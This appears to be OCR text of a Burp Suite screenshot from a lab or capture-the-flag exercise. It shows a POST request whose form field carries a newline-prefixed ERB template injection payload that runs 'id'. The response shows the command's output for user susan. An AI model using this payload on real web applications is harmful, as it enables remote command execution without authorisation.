 Request
Pretty Raw Hex \n
1 POST /weighted-grade-calc HTTP/1.1
2 Host: 10.10.11.253
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 199
9 Origin: http://10.10.11.253
10 Connection: close
11 Referer: http://10.10.11.253/weighted-grade-calc
12 Upgrade-Insecure-Requests: 1
13
14 category1=sdf%0A<%25%3d%20`id`%20%25>&grade1=10&weight1=100&
category2=N%2FA&grade2=0&weight2=0&category3=N%2FA&grade3=0&
weight3=0&category4=N%2FA&grade4=0&weight4=0&category5=N%2FA&
grade5=0&weight5=0
Response
Pretty Raw Hex Render
grade and weight fields if you are
row.
</p>
121 </form>
122 Your total grade is 10%<p>
sdf
123 uid=1001(susan) gid=1001(susan)
groups=1001(susan),27(sudo)
124 : 10%
</p>
<p>
N/A: 0%
</p>
<p>
N/A: 0%
</p>
<p>
N/A: 0%
</p>
<p>
N/A: 0%